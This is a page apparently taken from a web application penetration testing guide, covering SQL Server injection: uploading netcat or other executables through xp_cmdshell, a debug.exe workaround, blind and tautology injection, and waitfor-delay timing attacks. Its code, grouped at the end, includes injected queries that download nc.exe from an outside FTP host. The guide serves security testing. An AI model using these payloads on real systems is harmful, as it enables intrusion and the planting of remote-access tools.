 124
Example 8: Upload of executables
Once we can use xp_cmdshell (either the native one or a custom
one), we can easily upload executables on the target DB Server.
A very common choice is netcat.exe, but any trojan will be useful
here. If the target is allowed to start FTP connections to the tes-
ter’s machine, all that is needed is to inject the following queries:
At this point, nc.exe will be uploaded and available.
If FTP is not allowed by the firewall, we have a workaround that
exploits the Windows debugger, debug.exe, that is installed by
default in all Windows machines. Debug.exe is scriptable and is
able to create an executable by executing an appropriate script
file. What we need to do is to convert the executable into a debug
script (which is a 100% ASCII file), upload it line by line and finally
call debug.exe on it. There are several tools that create such de-
bug files (e.g.: makescr.exe by Ollie Whitehouse and dbgtool.exe by
toolcrypt.org). The queries to inject will therefore be the following:
At this point, our executable is available on the target machine,
ready to be executed. There are tools that automate this process,
most notably Bobcat, which runs on Windows, and Sqlninja, which
runs on Unix (See the tools at the bottom of this page).
Obtain information when it is not displayed (Out of band)
Not all is lost when the web application does not return any in-
formation --such as descriptive error messages (cf. Blind SQL
Injection). For example, it might happen that one has access to
the source code (e.g., because the web application is based on an
open source software). Then, the pen tester can exploit all the SQL
injection vulnerabilities discovered offline in the web application.
Although an IPS might stop some of these attacks, the best way
would be to proceed as follows: develop and test the attacks in a
testbed created for that purpose, and then execute these attacks
against the web application being tested.
Other options for out of band attacks are described in Sample 4
above.
Blind SQL injection attacks
Trial and error
Alternatively, one may play lucky. That is the attacker may assume
that there is a blind or out-of-band SQL injection vulnerability in
a the web application. He will then select an attack vector (e.g.,
a web entry), use fuzz vectors (1) against this channel and watch
the response. For example, if the web application is looking for a
book using a query
then the penetration tester might enter the text: ‘Bomba’ OR 1=1-
and if data is not properly validated, the query will go through and
return the whole list of books. This is evidence that there is a SQL
injection vulnerability. The penetration tester might later play with
the queries in order to assess the criticality of this vulnerability.
If more than one error message is displayed
On the other hand, if no prior information is available, there is still
a possibility of attacking by exploiting any covert channel. It might
happen that descriptive error messages are stopped, yet the error
messages give some information. For example:
• In some cases the web application (actually the web server)
might return the traditional 500: Internal Server Error, say when
the application returns an exception that might be generated, for
instance, by a query with unclosed quotes.
• While in other cases the server will return a 200 OK message,
but the web application will return some error message inserted
by the developers Internal server error or bad data.
This one bit of information might be enough to understand how
the dynamic SQL query is constructed by the web application and
tune up an exploit. Another out-of-band method is to output the
results through HTTP browseable files.
Timing attacks
There is one more possibility for making a blind SQL injection at-
tack when there is not visible feedback from the application: by
measuring the time that the web application takes to answer a
request. An attack of this sort is described by Anley in ([2]) from
where we take the next examples. A typical approach uses the
waitfor delay command: let’s say that the attacker wants to check
if the ‘pubs’ sample database exists, he will simply inject the fol-
lowing command:
Depending on the time that the query takes to return, we will
know the answer. In fact, what we have here is two things: a SQL
injection vulnerability and a covert channel that allows the pen-
etration tester to get 1 bit of information for each query. Hence,
using several queries (as many queries as bits in the required in-
formation) the pen tester can get any data that is in the database.
Look at the following query
Web Application Penetration Testing
exec master..xp_cmdshell ‘echo open ftp.tester.org > ftp-
script.txt’;--
exec master..xp_cmdshell ‘echo USER >> ftpscript.txt’;--
exec master..xp_cmdshell ‘echo PASS >> ftpscript.txt’;--
exec master..xp_cmdshell ‘echo bin >> ftpscript.txt’;--
exec master..xp_cmdshell ‘echo get nc.exe >> ftpscript.txt’;--
exec master..xp_cmdshell ‘echo quit >> ftpscript.txt’;--
exec master..xp_cmdshell ‘ftp -s:ftpscript.txt’;--
exec master..xp_cmdshell ‘echo [debug script line #1 of n] >
debugscript.txt’;--
exec master..xp_cmdshell ‘echo [debug script line #2 of n] >>
debugscript.txt’;--
....
exec master..xp_cmdshell ‘echo [debug script line #n of n] >>
debugscript.txt’;--
exec master..xp_cmdshell ‘debug.exe < debugscript.txt’;--
select * from books where title=text entered by the user
select * from books where title=text entered by the user
declare @s varchar(8000)
declare @i int
select @s = db_name()
select @i = [some value]
if (select len(@s)) < @i waitfor delay ‘0:0:5’
 